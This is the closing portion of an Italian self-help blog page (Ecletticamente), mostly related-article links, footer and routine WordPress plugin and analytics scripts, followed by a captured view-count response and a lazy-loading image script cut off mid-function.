            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/" class="td-post-category">Motivazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&auto=format&fit=crop&w=749&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/life-coaching/" class="td-post-category">Life coaching</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/pnl/" class="td-post-category">PNL</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/relazioni/" class="td-post-category">Relazioni</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#87eee9e1e8c7e2e4ebe2f3f3eee4e6eae2e9f3e2a9e4e8ea"><span class="__cf_email__" data-cfemail="1d74737b725d787e71786969747e7c7078736978337e7270">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_45_6c6 td_block_template_1"  data-td-block-uid="tdi_45_6c6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_45_6c6 = new tdBlock();
block_tdi_45_6c6.id = "tdi_45_6c6";
block_tdi_45_6c6.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_45_6c6","tdc_css_class":"tdi_45_6c6","tdc_css_class_style":"tdi_45_6c6_rand_style"}';
block_tdi_45_6c6.td_column_number = "1";
block_tdi_45_6c6.block_type = "td_block_7";
block_tdi_45_6c6.post_count = "3";
block_tdi_45_6c6.found_posts = "416";
block_tdi_45_6c6.header_color = "";
block_tdi_45_6c6.ajax_pagination_infinite_stop = "";
block_tdi_45_6c6.max_num_pages = "139";
tdBlocksArray.push(block_tdi_45_6c6);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_45_6c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_46_e66 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_e66" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/nov-fattori-critici-per-avere-successo-e-vivere-al-meglio/" rel="bookmark" class="td-image-wrap " title="Nove fattori critici per avere successo e vivere al meglio" ><img class="entry-thumb" src="" alt="" title="Nove fattori critici per avere successo e vivere al meglio" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/nov-fattori-critici-per-avere-successo-e-vivere-al-meglio/" rel="bookmark" title="Nove fattori critici per avere successo e vivere al meglio">Nove fattori critici per avere successo e vivere al meglio</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696c5bd0c21b2
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"f1542a1aff","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"0","author_name":"","page_type":"singular","post_id":"2821","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/comment-reply.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"f1542a1aff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-embed.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2821]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4
body_size: -402
content:
{"2821":981}

--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5
body_size: 1015
content:
(function () {
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 1;
    window.lazySizesConfig.expFactor = 0.1;
    window.lazySizesConfig.hFac = fifuLazyVars.fifu_horizontal_expansion ? 4000 : 0.1;
    window.lazySizesConfig.throttleDelay = 0;
})();

const FIFU_PLACEHOLDER = '[data-uri]';

function fifu_lazy() {
    jQuery('img').each(function (index) {
        if (fifuLazyVars.fifu_show_placeholder && !jQuery(this).hasClass('fifu') && !jQuery(this).parent().parent().hasClass('fifu-product-gallery'))
            fifu_add_placeholder(this);

        // dont touch on slider
        if (!jQuery(this).hasClass('fifu'))
            fifu_add_lazyload(this);
    });
    fifu_add_srcset();
}

function fifu_add_lazyload($) {
    jQuery($).addClass('lazyload');
}

function fifu_add_placeholder($) {
    clazz = jQuery($).attr('class');
    src = jQuery($).attr('src');
    datasrc = jQuery($).attr('data-src');
    if (!src && datasrc)
        jQuery($).attr('src', FIFU_PLACEHOLDER);
}

function fifu_add_srcset() {
    types = ['src', 'data-src'];
    for (i = 0; i < types.length; i++) {
        // speedup
        jQuery('img[' + types[i] + '^="https://storage.googleapis.com/"]').each(function (index) {
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && src.includes('featuredimagefromurl') && src.includes('original.webp')) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace('original', sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // flickr
        if (fifuLazyVars.fifu_flickr) {
            jQuery('img[' + types[i] + '*="staticflickr.com"]').each(function (index) {
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !src.includes('_h.jpg') && !src.includes('k.jpg')) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024];
                    char_sizes = ['s', 't', 'q', 'm', 'n', '-', 'z', 'c', 'b'];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(/([_][a-z]){0,1}_d.jpg/, '_' + char_sizes[j] + '_d.jpg') + ' ' + sizes[j] + 'w';
                    srcset = srcset.replace(/\_\-/g, '');
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            });
        }

        // jetpack
        jQuery('img[' + types[i] + '*=".wp.com/"]').each(function (index) {
            if (jQuery(this).attr('fifu-featured')) {
                isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !isMain) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(src.split('?')[1], 'w=' + sizes[j] + '&resize=' + sizes[j] + '&ssl=1') + ' ' + sizes[j] + 'w';
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            }
        });

        // shortpixel
        jQuery('img[' + types[i] + '^="https://cdn.shortpixel.ai/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/,ret_img\//, ',ret_img,w_' + sizes[j] + '/') + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // unsplash
        jQuery('img[' + types[i] + '^="https://images.unsplash.com/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/&w=[0-9]+/, '&w=' + sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });
    }
}

document.addEventListener('lazybeforeunveil', function (e) {
    // background-image    
    var url = jQuery(e.target).attr('data-bg');
    if (url) {
        delimiter = fifu_get_delimiter(jQuery(e.target), 'data-bg');
        jQuery(e.target).css('background-image', 'url(' + fifu_get_delimited_url(url, delimiter) + ')');
